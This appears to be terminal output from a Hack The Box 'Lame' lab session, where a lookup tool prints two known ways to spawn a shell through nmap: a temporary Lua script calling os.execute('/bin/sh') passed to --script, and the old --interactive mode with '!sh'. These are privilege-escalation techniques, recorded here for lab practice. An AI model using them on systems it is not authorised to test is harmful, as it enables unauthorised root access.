 ~/HackTheBox/Lame ✔ gtfoshell -b nmap -f shell
Function: shell
Description: Input echo is disabled.
Code:
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
Description: The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
Code:
nmap --interactive
nmap> !sh